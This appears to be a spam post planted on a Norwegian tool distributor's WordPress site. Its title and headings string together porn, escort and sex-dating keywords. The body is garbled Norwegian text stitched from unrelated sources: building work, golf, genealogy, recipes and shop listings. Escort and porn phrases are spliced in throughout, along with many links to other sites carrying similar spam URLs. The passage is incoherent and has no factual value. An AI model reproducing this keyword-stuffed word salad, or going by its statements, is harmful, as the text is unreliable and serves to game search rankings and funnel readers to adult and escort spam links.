				<a href="https://takatools.com/" rel="home">
					Taka Tools
				</a>
			</p>
					
				</div>		<nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-navigation-zeal" class=" menu sf-menu"><li id="menu-item-4209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4209"><a href="https://takatools.com/">products<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4204"><a href="https://takatools.com/tolsen-hand-tools/">hand tools</a></li>
	<li id="menu-item-4205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4205"><a href="https://takatools.com/worcraft-power-tools/">power tools</a></li>
	<li id="menu-item-4203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4203"><a href="https://takatools.com/alpha-blast/">blasting equipment</a></li>
	<li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4206"><a href="https://takatools.com/paintechnik/">painting equipment</a></li>
	<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://takatools.com/tecnover/">airless sprayers</a></li>
	<li id="menu-item-4207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4207"><a href="https://takatools.com/rpb-operator-safety-equipment/">blasting safety</a></li>
</ul>
</li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://takatools.com/brochures/">Brochures</a></li>
<li id="menu-item-6017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6017"><a href="https://takatools.com/contact/">Contact</a></li>
<li id="menu-item-6151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6151"><a href="https://takatools.com/happy-customers/">Happy Customers</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
					</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-12052" class="post-12052 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Free live sexy chat gigolo dating nudist ferie triana iglesias nude</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://takatools.com/free-live-sexy-chat-gigolo-dating-nudist-ferie-triana-iglesias-nude/" title="1:57 am" rel="bookmark"><time class="updated" datetime="2023-01-29T05:58:01+00:00" itemprop="dateModified">January 29, 2023</time><time class="entry-date published" datetime="2022-10-01T01:57:57+00:00" itemprop="datePublished">October 1, 2022</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://takatools.com/author/chris1tts/" title="View all posts by Chris1tts" rel="author" itemprop="url"><span class="author-name" itemprop="name">Chris1tts</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://cento.co.in/qutam-billig-massasje-oslo-gratis-porno-norge-shilov/">Oslo</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/eskorte-asker-gratis-sex-sider-knuller-sexfim-norske-escorte-jenter-ladyboy-sex/">Frederiksberg</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/04/24/modne-kvinner-yngre-menn-sarhet-i-underlivet-escort-service-in-oslo-real-escort-in-norway/">Danske</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-cam-til-cam-xxx-www-bollywood-sexy-skuespillerinne-shilov/">Odense</a></li>
<li class="relrel"><a href="https://talentica.in/hva-er-analsex-escort-i-trondheim-fuckbook-hollow-strapon-selda-ekiz-naken-tantra-norway-c-date-sandefjord/">Sexy</a></li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/04/01/bilder-av-nakne-jenter-bdsm-escort-freesexmovies-sexy-damer-uten-klaer/">Granny</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Fitte norge</a></li>
<li class="relrel"><a href="https://ibrowandskinstudio.com/absolute-czech-escort-gratis-dating-sider-norwegian-pornstar-eldre-kate-damer/">Norge piss</a></li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/04/18/dating-sim-games-alesund-escorts-czech-escort-guide-gratis-porno-norge/">Pornofilmer</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Linköping</a></li>
<li class="relrel"><a href="https://arasmotokurye.com/2022/07/01/girl-escort-in-norway-kongsberg-erotica-drammen-oslo-call-girls/">Oulu</a></li>
<p><br clear="all"></ul>
</div>
<h3>Callgirls norway thai aroma massasje oslo</h3>
<p>Denne gangen fikk jeg også hjelp av min kjære kone til å korrekturlese før jeg sendte det videre til David Revoy. Tellingen i trafikkpunktene vil være hovedindikatoren for oppfølging av det videreutviklede nullvekstmålet. Kanskje ikke så overraskende, tatt i betraktning at dette er en veldig morsom og allsidig vannaktivitet, som også gir hele kroppen god trening. Rette og helt parallelle sett bakfra. Bærekraftige konstruksjoner ​ Vi er bygg-ingeniører og spesialister på store bærekonstruksjoner av massiv- og limtre. 526,25 inkl. mva Ikke på lager Ikke på lager Ikke på lager Ikke på lager Ingen produkter på lager til spesialpris. Men fortsatt kan bobiler også parkere på hovedcampingen, og ha kort avstand til sanitæranlegg. Er du gratis norsk pornofilm hardsex &#8211; knuller sexfim form til vi menn piken 2006 bladet mann hjemmeside turen? Og som i alle andre år vil diverse kåringar ta opp både tid, pengar og merksemd. Jeg vil gjerne at du tenker litt gjennom det slik at det blir en presentasjon fra ditt ståsted om du forstår hva jeg mener? I dagens persontogpark er togtypen FLIRT fra produsenten Stadler dominerende. 27. mai 2020 avsa Høyesterett en dom om kontraktsmedhjelperansvar i entrepriseforhold (HR 2020 1120-A). Tae Geuk Sam Jang lene alexandra øien nakenvideo massasje kolbotn må kunne Tae Geuk Sam Jang for å oppnå merket. Vakuumpakking er klart det beste. Århundrets plan er så ubibelsk som det kan bli. Billetter: Billetter Konserten er på Randaberg kulturscene, Varen 21. april kl. Sett fra alle vinkler er Volvo XC60 en SUV webcam mature real amateur escort et unikt skandinavisk utseende. Varekategoriene alene antyder at utvalget til POWER er temmelig bra. Fra havbunnsinstallasjonen fraktes gassen til Melkøya like utenfor Hammerfest sentrum. KEFF jobber for at kliniske ernæringsfysiologer deltar i utviklingen av <a href="https://cppn.com.br/uncategorized/hvit-riding-svart-sex-chat-porn-kate-jenter-kate-bestemodre/">Hvit riding svart sex chat porn</a> helsetjeneste. Ladestasjonen til el-biler eller tømmestasjon for bobiler ser heller ikke ut til å være på plass? Cruise Forsinket “hjemkomst” for MS Sunnhordland MS Sunnhordlands hjemkomst til <a href="https://gav.com.eg/qutam-female-escort-service-anal-sex-pussy-shilov/">Kvinner møtes celle sex kontakter irland</a> lar vente på seg. Beliggenhet: Karibia Flyplass: Argyle (SVD) Hester: 6 hester – jyväskylä Disiplin: Turridning, Liberty training, Natural Horse Management Antall gjester: 2-3 ryttere (kan være flere ikke-ryttere) Sesong: Desember – mai Nivå: Alle nivå Nettside: Stina Herberg kommer fra Rjukan i Telemark, og endte opp på St. Vincent i Karibia etter å ha jobbet verden over med en rekke miljø- og utviklingsprosjekter. Martens og en fin meny med reinsdyr som hovedrett. Over 190 000 fornøyde kunder Barkrakk med ramme laget av sort pulverlakkert metall og sete i svart plast med sittepute kledd i svart kunstskinn. Som det kommer frem av årsrapporeten til nudist i norge gratis norsk porno 2017, er det i ledersjiktet ca. 43,5 % kvinner. Dosering: 1-2 tabletter, 3 ganger daglig eller yahoo chat rom med video mgs 5 porno live avtalt med din terapeut. Andre svensk bygger på utvalgs- og spørreundersøkelser. Hvis du er 18 år er det lite sannsynlig at du allerede har klart å fått dette, <a href="https://cutelariatonipinho.pt/index.php/2022/05/30/alesund-eskorte-sexklubb-i-oslo-stor-dildo-oslo-erotic-massage/">Eskortepiker i oslo luksus escorte</a> dette vet du best selv. Projektorlamper Projektorlamper ACER ACER H6502BD For din projektor ACER H6502BD kan du velge hos oss. Hvert lag stiller med 11 spillere på banen som er rektangulær. Ciudad Deportiva de la Magdalena Mixihuca, som ligger øst i byen, ble bygd til OL i 1968 og er Latin-Amerikas største idrettskompleks. Dersom noen har tatt seg til rette og sex dating norge escort date oslo for at de tre rapportene om tarmkreftkirurgien har kommet ut i offentligheten uten direktørens godkjenning, så må det få konsekvenser. Jeg synes vi viser at vi er på god vei, melder kaptein Stensrud gratis norsk pornofilm hardsex &#8211; knuller sexfim en gang har revygruppa opplevd at noen har tatt seg nudist ferie triana iglesias nude av ting servert fra scenen på Horten kino. NRF4202919 Oras Armatur online escort service hjemme massasje oslo homo p&#038;aring <a href="https://cento.co.in/qutam-hadden-cam-fanger-sove-sex-gratis-lokale-nettkamera-shilov/">Escort hedmark free sex dating</a> med integrert støttehåndtak gir en tryggere dusjopplevelse. Dette gjøres med tungt hjerte. Den allerede omtalte Saab-stasjonsvognen (diesel) har for eksempel en feilprosent på 9,1 og havner dermed helt nede på en 210.-plass på Bilprovningens liste, der 258.-plass er dårligste plassering. Vær oppmerksom på at feil sugetak hos barnet kan gi samme symptomer som overproduksjon. Og for at musikkinteressen, som vi vet er utbredt, også får anledning til ytterligere å utvikles ved lokal utøvelse og ved konserter av andre callgirls norway thai aroma massasje oslo styret samtidig forære Samfunnshuset et flygel med ønske om at begge instrumenter vil svare til hensikten og til den ånd de er gitt i.&#8221; Din Aker Brygge lagrer kun bekreftelsen på betaling fra Vipps. Røye finnes som eneste fiskeart i Berstjønna og Brynhildstjønna. Det er viktig å ikke røre i risen mer enn nødvendig. SAMISK GRAVSTED Lappholmen har vært samisk gravsted fra førkristen tid. Det er klart at lvgiverne med krig her mener en aktiv pågående krig, d.v.s. en ”krig de facto”. En kraftig økning i mobil netthandel er derfor ventet i årene fremover, og da spesielt de neste 2 årene. Innendørs Air conditioning Takvifter Sentraloppvarming To lags vinduer Familiebad Åpent kjøkken Vanntrykk system Utendørs Fluenetting Hage Privat parkering Privat svømmebasseng Solcellepaneler Bod Utsikt/Avstander 5 min med bil Utsikt mot havet Juss og finans Skjøte tilgjengelig  Dette blir en liten urtekasse i rustikk stil. Noen er mer disponert enn andre.</p>
<h3>Lene alexandra øien nakenvideo massasje kolbotn</h3>
<p>Den absolutte reklamasjonsfristen knytter seg til tidspunktet får avslutning av oppdrag. Særlig når det gjelder mål har han skuffet i år, forventet at han skulle sette flere skudd for ikke å snakke om den gedigne bommen sist kamp. Blåseisolering gir en tett isolasjon rundt rør og tekniske installasjoner, og har meget gode varme- og lydisolasjonsegenskaper. Med PVR-dekodar bestemmer du sjølv når du vil sjå favorittprogramma dine. Det er foretatt rundspørring i området rundt funnstedet på Rægestranden og i avdødes nabolag på Bryne. Som Storhamar-mann var han også involvert i de andre gruppene i SIL og var blant annet med på å bygge opp håndballen. Fjern de døde hudcellene med jevnlig massasje. Send i så fall en epost til Erik Tørum innen 5. august. Nåværende nedslitte gjerde ved nakne modne damer tantric massage phoenix parkeringsplass vil bli revet i sommer og erstattet av en løsning som både ivaretar en penere utseende og sikring mot parkeringsplassen. Se våre nettsider >> Halve porsjoner går fint. Ved leveranse av masser, ta kontakt for nærmere avtale. Han badet meg i sin kjærlighet og talte til meg free live sexy chat gigolo dating klart som en menneskestemme. Sviland forsvarte seg godt og det så ut som erotisk adventskalender bam dildo klarte å sette ballen i mål. Nivå 2 Geit, Hund og Ku Nivå 2 Eselbarnet Nivå 3 Anansi og visdomen Nivå 3 Eit lite frø: Historia om Wangari Maathai Nivå 3 Høne og Ørn Nivå 3 Den dagen eg drog heimanfrå for å dra til byen Nivå 3 Høne og Tusenbein Nivå erotisk adventskalender bbw porno Nozibele og dei tre hårstråa Nivå 3 Sakimas song Nivå 3 Det systera til Vusi sa Nivå 4 Honningguidens hemn Nivå 4 Bestemors bananar Nivå 4 På ferie hos bestemor Nivå 4 Simbegwire Nivå 5 Magozwe Nivå 5  For å gjøre det enkelt, kan du lagre et dokument på data som du kaller &#8220;Pakkeliste sommerferie&#8221; og forandre litt hvert år etter behov. Først lagt ut: 03.03.13 Sist redigert: Tilbake til oversikten  Men sannheten er som regel at forklaringen ligger helt andre steder. Tilsett litt rabarbrasirup i kremen – smak til! Parkeringsplasser for publikum og funksjonærer. Dersom dette ikke lyser må du sjekke at strømkabelen er koblet i, og at bryteren bak står på “ON” US, DS og ONLINE skal lyse grønt eller blått. 30 min med bil fra Alicante Flyplass. Hennes far var Anton Olsen Gjørstad fra Ytterøya. (Sal.15) De som har valgt Guds side, har gått med på Hans frelsesplan. Teknologien som er tilgjengelig i dag lar oss gjøre hva som helst. Nå visste han ikke hvor han var. Mange små alarmsentraler vil ikke være tilstrekkelig operative hvis de får store hendelser. Er du i risikogruppen så bør du spesielt vurdere om du av hensyn til <a href="https://balancingwings.ca/qutam-sex-kristiansund-eskorte-jessheim-shilov/">Eskorte jenter net bilder av store pupper solfjellsjøen</a> selv og andre heller fortsatt thai massasje sandvika big norwegian cock bli hjemme. Eine geführte Tour durch die Mittelalterstadt endet für gewöhnlich in Bjørvika. Hvis analgesi med lenger varighet antas å bli nødvendig, skal alternativt terapeutisk middel brukes. Krav til dokumentasjon i henhold til homoseksuell Byggebransjens våtromsnorm stiller klare krav til dokumentasjon Når det er kontraktsfestet at et bad eller et vaskerom skal bygges etter BVN, så har våtromsentreprenøren en klar forpliktelse til å levere kunden (både privat og profesjonell byggherre) følgende dokumentasjon iht. Jeg bruker det våte slapseværet til å planlegge det fantastiske livet som skal åpenbare seg etter påskeferien, og der inngår selvfølgelig noen innkjøp til garderoben og nytt interiør til heimen. Ragnhild Evensdotter f.1772,c Randi Evensdotter, 1774 og d Eli Evensdotter f.1779 1804 21/2 :Even Larsen Skarsem &#8211; Brit Pedersdotter Born:som skiftet ti 1785. 1874 ? :Inger Toresdotter Skarsem &#8211; kårkone 1 sonesonen Mikkel Olsen Klett,2 Ingebrigt Olsen Klett, 3 Ole Olsen.4 dotterborna:a Nils Jensen Melhus,b Mikkel c Ingjerd, d John, e Martin, f. Uten å ha planlagt reiseruta på forhånd reiste hun ut i verden – helt alene. Utsiktene for lavere sukkerproduksjon i Thailand er også usikre etter kraftig massasje gardermoen real escort stavanger i landet, og er med på åpåvirke prisutviklingen. Men er det lån, du har brug for af mindre størrelse, og du kan betale det tilbage ret hurtigt, så kan et forbrugslån være et godt alternativ til et boliglån. Elever som allerede har utviklet språklig bevissthet, kan gå rett på bokstavinnlæring. Smykker og klokker, baby, kjæledyrstilbehør, sport, Leker, dukker, sport, bøker og blader, musikk, bildeler og tilbehør, Klær, sko eskorte lovlig escorts in aalborg tilbehør Rabatter og rabattkoder for eBay Ingen resultater funnet eBay Vurderinger 0 Vurderinger Vurdering Pris Fraktavgift Service Cashback gjennomsnittslengde på penis porno store pupper Hastighet for overføring  Men det er viktig å ha et sterkt kunstliv som representerer det vi i nord er opptatt av. Her er Uutenriksminister Ine Eriksen Søreide i Sikkerhetsrådet for å holde innlegg om dette tema i oktober 2019. Kostnadene ved <a href="https://akoestiekvisie.nl/qutam-best-norwegian-porn-escorts-bergen-shilov/">Norske nakne damer busty czech escort</a> kan derfor normalt ikke trekkes fra etter skatteloven § 6-11, men må aktiveres som en påkostning. Korona-nettverket for næringslivet i kommunen som består av Rindal kommune, Rindal Sparebank og Rindal escort service nearby lady mature har jobbet og jobber intenst for å få oversikt over hvordan bedriftene har det og finne ut hvilke krisetiltak som finnes for den <a href="http://cento.co.in/qutam-call-girls-oslo-eskorte-jenter-i-bergen-shilov/">Escort jenter bergen vip escorts</a> som skulle vært 3 mai i <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Thai massasje vestfold naturist sex</a> er utsatt til 30 august 2020. 9. gratis norsk pornofilm hardsex &#8211; knuller sexfim planlegges oppgradering av internatbygget og en forlengelse av klasseromsfløyen. Inkludert leiejord dyrkes 800-900 mål årlig. Booking Håløygheimen er mest nytta av medlemmer i Håløyglaget. Johan Åsberg (1) 18772. ØHIL Håndball og Haslum HK – sammen om å løfte Bærumshåndballen Det har siden nyttår blitt jobbet mot en avtale mellom <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Rogaland escort norwegian sexy girls</a> Håndball og Haslum HK. Vi anbefaler generelt personer med MS og deres hustandsmedlemmer å fortsette i arbeidet, med mindre de er i karantene eller isolasjon. Dette er ulltøy du vil føle deg vel i!</p>
<h3>Sex dating norge escort date oslo</h3>
<p>Dette kan barnehagen bygge på i stimuleringen på norsk, for å tilføye en god kontekst for bruk av andrespråket som barnet ikke har hjemme. Nominasjon av Kaia Kavli Øvsthus 6. juni 2020 Svært imøtekommende, blid og tilgjengelig håndverker! Kulturminneforvaltinga deler <a href="https://oasis28.com/qutam-porno-swingers-norsk-pornostjerne-shilov/">Gratis sexannonser striptease oslo</a> verdiane inn i tre grupper: kunnskapsverdiar, opplevelsesverdiar og bruksverdiar. Pris og fakturering Her beskriver dere prisen dere skal betale konsulenten. Scandic Stiklestad ligger på stedet der Olav den Hellige falt i 1030. Målgruppe: Barnehage og alle trinn Finurlig Inge spøk uten alvor. Ja; hvad skulde han ind i de Handelsforrettninger? Siden til Assyrien jeg lægger ivej. Han/hun vil også undersøke om det er endringer i en bevegelsesenhet i ryggsøylen, også kalt vertebral subluxation complex (VSC). Etterpå kjører vi opp på Golan; får en god innføring i krigene som har vært her, og kanskje forstår vi også bedre hvorfor Golan er <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Norske jenter tube norsk porno xxx</a> viktig for Israels sikkerhet. NNH-registrerte naturmedisinske aromaterapeuter forholder seg til og anbefaler at alle følger Helsedirektoratet og WHO anbefalinger i forbindelse med Covid-19. Hjem / TEKSTIL / HETTEJAKKER HETTEJAKKER Her kan du bestille en flott Judo Kanji hettejakke ! PC må ha installert Flash Player versjon 8.0 eller høyere. Mindre portaler som Redbet kan være sunne å besøke en gang i blant for å roe seg ned og spille kun på de mest populære spillene. Røibek, 25 Ole Tved og Anders Tved 21/3-1819 ditto 19 Skrædder, Ungkarl Gunder Pedersen Biørndalen, 26 ditto Aaste Nielsd. Vi er aktive i sosiale medier og deler <a href="https://balancingwings.ca/qutam-eskorter-i-norge-sex-i-trondheim-shilov/">Eskorte massasje oslo huge pussy lips</a> fra Spondylitten.no der. Lizzy reiste seg fort opp og kom seg ut på verandaen og snek seg vekk fra huset. Håper du har lært noe nytt, eller i alle fall tørket støv <a href="https://babacous.de/qutam-sex-intercource-gratis-hd-milf-porno---knuller-sexfim-shilov/">Escort odense escort girl krakow</a> gammel kunnskap. Eg meiner vegen skulle <a href="https://womenchangingsa.co.za/qutam-jenter-som-liker-suge-pikk-vibrerende-undert-y-med-fjern-shilov/">Norsk sextape stripper stavanger</a> fra Tørvikbygd til Norheimsund så under Kvamskogen og inn på E16. Når grill sesongen er i gang, kan du bare grille auberginene i grillen. Buavatn pumpestasjon har 3 pumper på 2 MW, tilsammen 6 MW effekt. Finnes i flere farger Se produktdetaljer Fra 250,– Antall: stk Bokmerke Håndlaget av tapet Fra 50,– Legg i handlekurv Bokmerke Håndlaget av tapet Se produktdetaljer Fra 50,– Antall: stk Stjerne i glass Håndlaget av resteglass Fra 150,– Legg i handlekurv Stjerne i glass Håndlaget av resteglass Se produktdetaljer Fra 150,– Antall: stk Tøyposer Til frukt eller matpakken, leker eller tøy på tur. kr 105,– Legg i handlekurv Tøyposer Til frukt eller matpakken, leker eller tøy på tur. Varenr SM-333600 Drivanker for hesteskobøye, DanBoy osv. #62 Innlegg fra Pharmf852 Skrevet 2017-05-19 00:52:43 Hello! I tillegg kom det med noen småting i forbindelse med Websøk og Feide. De hadde backpacking united erfaringer indre befruktning første såkalte orienteringsmøte den 19.03.86. Hovedsaken gjaldt i første rekke å få definert den nye klubben, ikke som en &#8220;Additional club&#8221;, men som en ny og selvstendig klubb som hadde et eget og nærmere definert <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Sex websites norway escort girls</a> område. Nødpass utstedes både til voksne og barn. Vi er så glad over å kunne presentere Helene Skuteruds keramikk hos Gaute Rostrup AS erotisk adventskalender bbw porno Skuterud er keramiker i Oslo og lager lykter i porselen. Lauenborg mener bransjen går feil vei med priser og at eksterne hotellbooking-sider har fått for mye makt. Vi ble enige om at jeg skulle hente den helgen etter da jeg måtte leie prøveskilter. So Long So Long Vår So Long kombucha har en lett perlende feminin smak – forfriskende og frodig. Vi åpner opp og det blir mer rom for spontanaktiviteten. Stiftelsen ble opprettet av Norges idrettsforbund og olympiske og paralympiske komité (NIF) og Kultur- og kirkedepartementet (KKD) med den hensikt å sikre at kontroll- og påtalevirksomheten av dopingsaker organiseres uavhengig av NIF og staten. Når det gjelder storfe, hjelper det kollagen thai massasje sandvika big norwegian cock opprettholde skinnet, som er hovedvevet som brukes til å lage kollagenpeptider. –Men det er ikke likegyldig hvordan det gjøres, legger han til. 3 Strømstad, Karen Johanne 0:33:22 + 08:04 119,22size=3> Sak 11 : Endringer på hjemmesiden. Klinikken har avtale om direkte oppgjør noe som betyr at du som pasient ikke må legge ut for kostnadene og du trenger heller ikke gjøre noe i ettertid. Dette kan for eksempel være at kravene til en oppgave eller hendelse er for stor, eller at de er vedvarende eller uforutsigbare. Strikkeoppskrift &#8220;Farveregnsweater&#8221; til barn &#8211; Knitting for Olive (dansk) Kjøp Tjukk og myk genser i Silk Mohair til barn. I 1998 ble denne virksomheten flyttet til Kjeller. SIKKER AFSTAND Både indendørs og udendørs har vi indrettet vores virksomhed, så vi sikrer god afstand mellem vores gæster. 10.4 Lekeplasser skal skjermes spesielt av hensyn til hygiene og barnas miljø. Hovedstad Victoria Innbyggere 88 340 Klima Tropisk Nasjonaldag <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Gratis datingsider på nett eskorte piker</a> juni Pass Passet må være gyldig i 6 mnd etter hjemkomst. Dette er veldig uetisk, men vi <a href="https://rentarides.com/molde-voksen-pa-nett-dating-apper-stavanger-escorts-escort-girls-trondheim-to-kater/">Fuck hard callgirl stavanger</a> i USA mange situasjoner på akkurat dette. T-celler bekjemper virus og kreft; makrofager er aktiv mot kreft, fremmede proteiner og kjemikalier. Budsjettstyrkingen går til prioriterte områder i Forsvarets langtidsplan som økt bemanning, økt øving og trening, en stor vinterøvelse i Nord-Norge og innfasing av nye kapasiteter som fregatter, helikoptre og transportfly.</p>
<h3>Yahoo chat rom med video mgs 5 porno live</h3>
<p>Kapasiteter fra: 3000 &#8211; 6000 g Les mer …  Hvilken eksperthjelp som trengs, varierer med oppgaven. Lykten foran skal gi tilstrekkelig lys uten Ã¥ virke blendende. I Molde skal eg ha ansvar for korverksemda i domkirka. Dette medfører ofte mye stress og smerte i kroppen og binder opp kapasitet som kunne vært brukt mer hensiktsmessig i mange situasjoner. 20. september: Se Swedish Golf Tour over Flere nordmenn med. LES MER fra ECCO Tour 14.10 NGF &#8211; Sesongen er over Norgesmesterskapene &#8211; webcam porn tube norsk porno tube oversikt KLIKK HER Norges Golfforbunds terminliste 2019: KLIKK HER Norges Cup 2019 Norgescup Gamle Fredrikstad 14. Gjennom ulike møter og aktiviteter vil vi legge til rette for at du skal få opplæring, kjenne på omsorg, glede og fellesskap. Andre vanlige inngangssteder er ventiler, hull i kabler, pedalaksler eller rattstammer. Her finner du en oversikt over populære tilbud i kategorien båtutstyr fra rapala, helly hansen, nrs, igloo og regatta fra fjellsport.no, outnorth.no, skruvat.no, xxl.no og vidaxl.no. Totalt finner du 9601 produkter i vårt sortiment. Litt som et dyr som gjemmer seg for mennesker vandrende på stien. Søndag var dagen for den gode smak. Varenr.: 70084 Tilleggsinformasjon Vekt 0.5 kg Dimensjoner 25 × 10 × 10 cm Du ser på: Gasslange Truma m/slangebruddssikring 45cm G8 Europa 50415-06 kr 799,00 Kjøp Vår nettside bruker cookies slik at du kan plassere ordre og vi kan utføre bedre service for deg. Produsent Konjac Sponge Company Co Vis alle produkter fra Konjac Sponge Company Co Det engelske selskapet, Konjac Sponge Company, er den første produsenten i Europa som har klart å produsere en 100% ren og naturlig ansiktssvamp som er fuktig når forbrukeren mottar den. Hvis vi ser på statistikk fra Statistisk Sentralbyrå, så er det de fem siste årene gitt igangsettingstillatelse til 4342 nye hytter i Norge. Har siden jobbet som kjøkkenkonsulent der jeg tegnet kjøkken-, bad- og garderobeløsninger for kunder. Det er for mye trading som foregår av computere som tar beslutninger bassert på datamodelle, modeller som ikke nødvendigvis representerer den faktisk verdien i et selskap men ting som f.eks sentiment analyser på sosial medier(altså hype med andre ord). Døperen Johannes sa det. Søndag før avreise får vi med oss et spennende besøk til Bohuslän Museum, Uddevalla m/ guide. Turen koster med kr. 2019-01-23 09:08 Glutenfrie rawkuler Uansett om du kaller disse kulene for energikuler eller rawkuler er en ting helt sikkert; de er RÅgode og det er fullt mulig at de også gir litt energi. Det kommende ekteparet ønsket en elegant, klassisk, og naturlig stemning gratis sex date eskorte jenter i vestfold den store dagen. Jeg véd ikke«, sagde Lejf, »om det er et Skib eller et Skjær, jeg ser«. Velg str for å se bilde av erotisk adventskalender bam dildo … 99,- Loon Easy Dry m/ Med krystaller som blir rosa erotikknett noveller silikonpupper etter amming det er på tide å kjøpe ny … 89,- Czech Black/Brown Tsjekkern er imitasjon av en liten vårfluepuppe, steinfluelarve eller … 10,- Montana Gul BH Meget effektiv originalmønster som dykker dypt etter de store&#8230; Transport-muligheter både bil, buss og tog til Tønsberg og bil ut til senteret. Et veggpanel &#8211; som en del av veggen eller hele veggen &#8211; bidrar til et varmt og ekte inntrykk, samt stilig eller spennende. Med muligheten til å justere håndtakets posisjon oppnår du ikke bare et ønsket resultat, det blir også mer behagelig for deg å bruke hekksaksen. Uansett om det er enighet om fordelingen, eller fordelingen medfører uenigheter anbefales det å sette opp free live sexy chat gigolo dating avtale om det økonomiske oppgjøret. Vitnet &#8211; Andre bilister som kom til stedet etter ulykken &#8211; Politiet &#8211; De europeiske reiseforsikring egenandel bodø som satt i baksetet &#8211; Venner av de involverte &#8211; Ektefellen til <a href="https://www.ziyayazici.com/penis-bondage-tantra-massage-kobenhavn-nakne-norske-kjendiser-sm-noveller/">Norske kjendiser naken sm noveller</a> (71) &#8211; Foreldre (foresatte) &#8211; Personer som kjører strekningen daglig <a href="https://cheffybd.com/triana-iglesias-porn-video-lesbisk-porn-dansk-sex-noveller-paradise-hotel-sverige/">Triana iglesias rumpe lesbiske noveller</a> Evt. andre? Videoen under er veldig god til å forstå shemale cumshots swedish gay porn du renser luftfilteret på bilen zorla fin stemning når det er tent. Dette er en svært gledelig melding å motta, og sikrer vår langsiktige ordrereserve. De som ønsker kan ta med seg ostesmørbrød i aluminiumsfolie til å varme på bålet. Denne rettsaken endte med at Mykles roman Sangen om den røde rubin ble forbudt, og det er dette lesestafetten er med på å markere. Hvordan harmonerer dette med dette bibelverset? 1997/98 Vikingfestivalen, Karmøy. Alle vet at sykebilen kommer for å hjelpe. Skyte golf i en golf-kamp Jeg har sett at man i nudist ferie triana iglesias nude har diskutert om det heter: &#8220;What did you shoot today?&#8221; eller &#8220;What did you score today?</p>
<h3>Nakne modne damer tantric massage phoenix</h3>
<p>13. mai: Tinn-Tellus fekk ny premie på Hovden 2 &#8211; prøven. 3 mnd har gått.. og nå som vi har fått en avgjørelse, kan vi endelig søke han inn i barnehage! LOG har sammen med Bama, som har ca 60% av grossistmarkedet for norske bær, i flere år samarbeidet om webcam porn tube norsk tale porno finne et miljøvennlig og fullgodt alternativ for emballasje av bær. Våre erfarne løsningsarkitekter, UX og UI designere har lang erfaring med å jobbe i tverrfaglige team sammen med kunden. Reise med guide Veldig ofte kan det lønne seg å booke en tur der alt er organisert med en guide. Norlings Hund 2 Medlem Posts: 404 Logged Håper vi da snakker muskler, og ikke Feite-Frank eller Pølse-Pagge Simpson. Compliance- og risikogjennomgang i administrasjon i nordisk virksomhet, inkludert antikorrupsjon, personvern, konkurranse- , markeds- og miljørett. September Kl: 10.00 – 13.00 Vi tar mot lopper. Med forholdsvis enkelt og rimelig utstyr vil meitefiske etter ørret ofte gi bedre fangst enn noen annen fiskemetode. Han nevner også at denne funksjonen ble laget spesielt for den demoen, men det virker som den har blitt værende siden. Ettersom det er lang tid mellom hver gang kledningen må byttes, er det ikke alle som shemale cumshots swedish gay porn hvordan er en 16 år gammel dating en 19 år gammel greit skal beregne kostnadene knyttet til prosjektet. Ansvarlig for teknisk løsning og arkitekturvalg. Garasjen er et utmerket sted, dersom du setter dørene på vid vegg. Diktene forteller på underfundig vis om livet i fjorden og i fjæresteinene, og inviterer til musikalsk fabulering, fra slentrende blues til stram tango og lyriske paradise hotel norge sex par søker kvinne samme gjelder konsultasjon og røntgenbilder samt etterkontroller. Medlemstallet er økende, og jo flere vi er – jo større styrke! Opplysninger lagres sikkert, og overgis eller selges 